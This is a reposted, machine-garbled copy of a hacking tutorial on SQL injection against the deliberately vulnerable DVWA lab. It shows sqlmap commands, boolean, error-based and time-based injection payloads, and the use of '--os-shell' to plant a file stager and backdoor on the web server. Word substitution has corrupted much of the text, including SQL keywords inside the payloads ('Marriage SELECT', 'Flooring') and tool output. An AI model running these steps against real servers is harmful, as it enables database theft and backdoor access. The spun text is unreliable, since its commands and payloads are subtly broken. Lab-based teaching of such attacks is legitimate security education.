How to Upload Files Remotaly With Sql
Information gathering is one of the nearly of import steps in pentesting or hacking, and it can ofttimes be more rewarding to run things on the target itself equally opposed to just running scripts confronting it remotely. With an SQL injection, a hacker tin compromise a server and, ultimately, upload and run the "unix-privesc-check" script locally in order to farther identify possible attack vectors.
SQL Injection Primer
SQL (structured query language) is a language used to perform queries on databases in order to retrieve and dispense information. You will often notice database systems on the back end of web applications, commonly storing inventory or credentials of some sort. When you lot search for an particular to purchase on a site, for example, the underlying query volition be sent to the database and the relevant information will exist returned.
SQL injection occurs when an input field is not properly sanitized, allowing the aggressor to enter malicious lawmaking into the query. Consequences of this include the ability to tamper with data, destroy information, or even issue Os commands on the server. SQL injection is an entire area in data security, and it tin take years to encompass everything. Luckily, in that location is a lot of good data bachelor to become started.
- Don't Miss: Database & SQL Basics Every Hacker Needs to Know
One of the simplest tests we can perform to check if a parameter (in this case, an input box) is vulnerable to SQL injection is to supply information technology with a single quotation marker. This will terminate the cord in a SQL argument, and if the input isn't filtered correctly, it volition often return an mistake. Usually, if this happens, you lot can be pretty confident that the parameter is vulnerable to SQL injection.
When we enter a unmarried quote into the text box, nosotros tin can see that it does indeed return an error:

This tells us that the database organisation in use is MySQL and that this is very likely a vulnerable injection point. Just just to be certain, because y'all really never can be as well certain, we can verify this using the tool, Sqlmap.
Step 1: Set Up Your Vulnerable Web App
In guild to show you how this works, I'll be using DVWA, an intentionally vulnerable web application that is included in Metasploitable 2, as the target. You tin can use some other exam target if you'd similar, in which case you can skip this step. My attacking auto is Kali Linux, which I assume you're likely running.
Before nosotros begin, there are a few things that need to be done first to get DVWA ready as the target. Beginning, log in to DVWA with the default credentials, "admin" and "password."
Next, navigate to the "DVWA Security" page, and set the security level to "depression" in the drop-downwards menu. This will ensure our assail works as intended.

Now, get to the "Setup" page. Hither we can create the database if it does non already exist. If it does exist, information technology volition merely reset information technology anyway. Click the "Create / Reset Database" push to do it.
Next, scan to the "SQL Injection" page. This awarding has a function that volition query the database when given the user ID number, and it return some data.

At present we should be ready to start the initial phases of our attack.
Step 2: Recon with Sqlmap
Sqlmap is a tool that automates the process of SQL injection. It is open up source and has a ton of features. To brandish the basic assistance carte in the terminal, utilize the -h flag.
sqlmap -h . ___ __H__ ___ ___["]_____ ___ ___ {1.3.2#stable} |_ -| . [.] | .'| . | |___|_ [.]_|_|_|__,| _| |_|Five... |_| http://sqlmap.org Usage: python sqlmap [options] Options: -h, --assist Testify bones help message and exit -hh Show advanced help bulletin and exit --version Show program'south version number and exit -v VERBOSE Verbosity level: 0-half dozen (default 1) Target: At least i of these options has to be provided to define the target(south) -u URL, --url=URL Target URL (eastward.one thousand. "http://www.site.com/vuln.php?id=1") -m GOOGLEDORK Procedure Google dork results equally target URLs Request: These options tin be used to specify how to connect to the target URL --data=DATA Data string to exist sent through Mail (e.yard. "id=ane") --cookie=COOKIE HTTP Cookie header value (e.one thousand. "PHPSESSID=a8d127e..") --random-agent Utilize randomly selected HTTP User-Amanuensis header value --proxy=PROXY Use a proxy to connect to the target URL --tor Use Tor anonymity network --check-tor Check to see if Tor is used properly Injection: These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(south) --dbms=DBMS Force back-finish DBMS to provided value Detection: These options can be used to customize the detection stage --level=LEVEL Level of tests to perform (one-5, default 1) --chance=RISK Risk of tests to perform (i-3, default 1) Techniques: These options can be used to tweak testing of specific SQL injection techniques --technique=TECH SQL injection techniques to utilise (default "BEUSTQ") Enumeration: These options can be used to enumerate the back-end database management system data, structure and data contained in the tables. Moreover you lot tin can run your ain SQL statements -a, --all Retrieve everything -b, --banner Retrieve DBMS banner --electric current-user Retrieve DBMS current user --current-db Think DBMS current database --passwords Enumerate DBMS users password hashes --tables Enumerate DBMS database tables --columns Enumerate DBMS database table columns --schema Enumerate DBMS schema --dump Dump DBMS database table entries --dump-all Dump all DBMS databases tables entries -D DB DBMS database to enumerate -T TBL DBMS database tabular array(s) to enumerate -C COL DBMS database table column(s) to enumerate Operating system access: These options can exist used to access the back-end database management system underlying operating organisation --os-beat out Prompt for an interactive operating system beat out --bone-pwn Prompt for an OOB shell, Meterpreter or VNC Full general: These options tin can be used to ready some general working parameters --batch Never ask for user input, use the default beliefs --flush-session Flush session files for current target Miscellaneous: --sqlmap-crush Prompt for an interactive sqlmap beat out --wizard Uncomplicated wizard interface for beginner users [!] to see full listing of options run with '-hh' In order to run this, nosotros need a few pieces of information. Commencement, the URL, which can be found by submitting valid input to the application. Here is what is returned from an ID value of one:

We can see this is working properly, and now we accept the target URL:
http://172.sixteen.1.102/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit Next, we need some cookie information. Go to developer tools in whatever browser y'all are using. In Firefox and Chrome, you tin can just right-click anywhere on the folio and select "Inspect Element" or "Inspect."
In Firefox, navigate to the "Network" tab and reload the folio. Click on the GET request with the status code 200, and then on the right, under "Headers," scroll down to notice the cookie information.

Now we can run Sqlmap with the -u flag set to our URL and the --cookie parameter set to our cookie information. Make certain to enclose both of these in quotes.
sqlmap -u "http://172.16.ane.102/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=efc1b1545fd26e619025f0474f9f9a48" . ___ __H__ ___ ___[(]_____ ___ ___ {1.3.two#stable} |_ -| . ["] | .'| . | |___|_ [,]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the finish user's responsibility to obey all applicable local, land and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ ten:45:19 /2019-03-14/ [x:45:19] [INFO] testing connectedness to the target URL [10:45:xx] [INFO] checking if the target is protected by some kind of WAF/IPS [10:45:20] [INFO] testing if the target URL content is stable [10:45:21] [INFO] target URL content is stable [ten:45:21] [INFO] testing if Go parameter 'id' is dynamic [10:45:21] [WARNING] GET parameter 'id' does non appear to be dynamic [10:45:21] [INFO] heuristics detected spider web folio charset 'ascii' [10:45:21] [INFO] heuristic (bones) examination shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL') [ten:45:21] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cantankerous-site scripting (XSS) attacks [x:45:21] [INFO] testing for SQL injection on Get parameter 'id' it looks like the back-cease DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/northward] y The tool will start and begin running some tests. Nosotros can see correct abroad that Sqlmap as well identified the parameter we tested manually as being potentially vulnerable, as well as fingerprinting the database as MySQL. It will requite usa some more than information when it finishes equally well, including the blazon of SQL injections, operating system information, and database version:.
sqlmap identified the following injection point(s) with a total of 280 HTTP(southward) requests: --- Parameter: id (Go) Type: boolean-based blind Championship: OR boolean-based bullheaded - WHERE or HAVING clause (Non - MySQL annotate) Payload: id=1' OR NOT 1296=1296#&Submit=Submit Blazon: error-based Championship: MySQL >= iv.1 AND error-based - WHERE, HAVING, ORDER By or GROUP BY clause (FLOOR) Payload: id=1' AND ROW(1521,3650)>(SELECT COUNT(*),CONCAT(0x7170626271,(SELECT (ELT(1521=1521,ane))),0x7178707071,Flooring(RAND(0)*2))ten FROM (SELECT 2413 Spousal relationship SELECT 2304 Marriage SELECT 5732 Wedlock SELECT 1948)a Grouping Past x)-- ZXIP&Submit=Submit Blazon: AND/OR time-based bullheaded Title: MySQL >= 5.0.12 AND time-based blind Payload: id=1' AND SLEEP(5)-- kuRu&Submit=Submit --- [10:46:47] [INFO] the back-cease DBMS is MySQL web server operating arrangement: Linux Ubuntu 8.04 (Hardy Heron) web application technology: PHP five.two.4, Apache 2.2.8 dorsum-finish DBMS: MySQL >= 4.1 [10:46:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.1.102' We tin can also tack on the --current-user and --electric current-db options to go the names of the current user and electric current database, which could exist useful to know.
sqlmap -u "http://172.sixteen.one.102/dvwa/vulnerabilities/sqli/?id=i&Submit=Submit" --cookie="security=depression;PHPSESSID=efc1b1545fd26e619025f0474f9f9a48" --electric current-user --current-db . ___ __H__ ___ ___[']_____ ___ ___ {1.3.ii#stable} |_ -| . ['] | .'| . | |___|_ [,]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior common consent is illegal. It is the terminate user's responsibleness to obey all applicative local, state and federal laws. Developers presume no liability and are non responsible for whatsoever misuse or impairment caused by this program [*] starting @ ten:fifty:00 /2019-03-14/ [x:l:00] [INFO] resuming back-terminate DBMS 'mysql' [x:fifty:00] [INFO] testing connection to the target URL sqlmap resumed the post-obit injection point(s) from stored session: --- Parameter: id (Go) Type: boolean-based blind Title: OR boolean-based bullheaded - WHERE or HAVING clause (NOT - MySQL comment) Payload: id=ane' OR NOT 1296=1296#&Submit=Submit Type: error-based Title: MySQL >= 4.1 AND fault-based - WHERE, HAVING, Social club By or GROUP Past clause (Floor) Payload: id=ane' AND ROW(1521,3650)>(SELECT COUNT(*),CONCAT(0x7170626271,(SELECT (ELT(1521=1521,1))),0x7178707071,FLOOR(RAND(0)*2))x FROM (SELECT 2413 UNION SELECT 2304 UNION SELECT 5732 UNION SELECT 1948)a Group By x)-- ZXIP&Submit=Submit Type: AND/OR fourth dimension-based blind Championship: MySQL >= 5.0.12 AND fourth dimension-based blind Payload: id=1' AND SLEEP(5)-- kuRu&Submit=Submit --- [10:50:01] [INFO] the back-cease DBMS is MySQL web server operating system: Linux Ubuntu 8.04 (Hardy Heron) web application technology: PHP 5.2.four, Apache two.2.8 back-end DBMS: MySQL >= iv.1 [10:50:01] [INFO] fetching current user [10:l:01] [INFO] heuristics detected spider web folio charset 'ascii' [10:50:01] [INFO] retrieved: 'root@%' current user: 'root@%' [10:fifty:01] [INFO] fetching current database [10:50:01] [INFO] resumed: 'dvwa' current database: 'dvwa' [10:50:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.one.102' Step three: Upload Files with Sqlmap
Sqlmap contains a useful characteristic which tin can admission the underlying operating system that the database is running on and execute commands. While this can come in handy for other scenarios, this characteristic will also allow us to accomplish our goal of uploading a file to the server.
To access the interactive prompt, but utilize the --os-shell option when running Sqlmap. Information technology will prompt yous with a couple of questions, in this example, the default options will work.
sqlmap -u "http://172.16.1.102/dvwa/vulnerabilities/sqli/?id=one&Submit=Submit" --cookie="security=low;PHPSESSID=efc1b1545fd26e619025f0474f9f9a48" --os-shell . ___ __H__ ___ ___[)]_____ ___ ___ {one.3.two#stable} |_ -| . [,] | .'| . | |___|_ [)]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. Information technology is the terminate user'south responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 10:51:06 /2019-03-14/ [ten:51:06] [INFO] resuming dorsum-end DBMS 'mysql' [ten:51:06] [INFO] testing connection to the target URL sqlmap resumed the following injection point(southward) from stored session: --- Parameter: id (Go) Blazon: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (Not - MySQL comment) Payload: id=1' OR Non 1296=1296#&Submit=Submit Type: mistake-based Title: MySQL >= four.1 AND error-based - WHERE, HAVING, Lodge Past or Grouping BY clause (Flooring) Payload: id=1' AND ROW(1521,3650)>(SELECT COUNT(*),CONCAT(0x7170626271,(SELECT (ELT(1521=1521,1))),0x7178707071,FLOOR(RAND(0)*two))ten FROM (SELECT 2413 Wedlock SELECT 2304 UNION SELECT 5732 Union SELECT 1948)a GROUP BY x)-- ZXIP&Submit=Submit Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: id=1' AND Sleep(five)-- kuRu&Submit=Submit --- [10:51:06] [INFO] the dorsum-end DBMS is MySQL web server operating system: Linux Ubuntu 8.04 (Hardy Heron) web application applied science: PHP 5.2.4, Apache 2.ii.eight back-end DBMS: MySQL >= 4.one [10:51:06] [INFO] going to utilise a web backstairs for control prompt [10:51:06] [INFO] fingerprinting the back-end DBMS operating arrangement [10:51:06] [INFO] heuristics detected web page charset 'ascii' [10:51:06] [INFO] the back-end DBMS operating organization is Linux which web application language does the web server back up? [1] ASP [two] ASPX [3] JSP [iv] PHP (default) > iv do y'all want sqlmap to farther effort to provoke the full path disclosure? [Y/n] north [10:52:03] [Alert] unable to automatically retrieve the web server document root what practice you want to utilise for writable directory? [1] common location(s) ('/var/www/, /var/world wide web/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default) [2] custom location(south) [3] custom directory list file [4] brute force search > 1 This will set the writable directory, which will let u.s. to upload files. Since our target is running an Apache spider web server, /var/www/ will be that directory.
One time information technology completes, we should see a new prompt, which would allow us to run normal operating organisation commands. But a few lines to a higher place that, we can encounter something interesting: a backdoor and file stager were successfully uploaded.
[x:52:24] [Alarm] unable to automatically parse any web server path [10:52:24] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method [10:52:24] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://172.16.one.102:fourscore/tmpuryfm.php [x:52:25] [INFO] the backstairs has been successfully uploaded on '/var/www/' - http://172.16.1.102:80/tmpbjrer.php [ten:52:25] [INFO] calling Os shell. To quit type 'ten' or 'q' and press ENTER os-beat> We are interested in uploading files, and so all we take to exercise is get to the URL it gives us in the browser. When we do that, we are greeted by a file uploader:

Nice. This is exactly where we want to be.
Stay Tuned for the Adjacent Role
Then far, we take covered the basics of SQL injection and how to identify vulnerable injection points. We then used Sqlmap to verify and gather a piffling more than information about the database. Finally, we were able to use this tool to prepare upward a file stager on the target so we can upload files.
In the side by side role of this tutorial, we will apply this heady feature to upload and run a script on the server in order to place configuration issues and possible avenues of privilege escalation.
Want to showtime making money as a white hat hacker? Jump-start your hacking career with our 2020 Premium Ethical Hacking Certification Grooming Bundle from the new Aught Byte Store and become over 60 hours of training from cybersecurity professionals.
Buy Now (90% off) >
Other worthwhile deals to check out:
- 97% off The Ultimate 2021 White Hat Hacker Certification Package
- 99% off The 2021 All-in-One Information Scientist Mega Package
- 98% off The 2021 Premium Learn To Code Certification Bundle
- 62% off MindMaster Mind Mapping Software: Perpetual License
Source: https://null-byte.wonderhowto.com/how-to/compromise-web-server-upload-files-check-for-privilege-escalation-part-1-0194853/
0 Response to "How to Upload Files Remotaly With Sql"
Post a Comment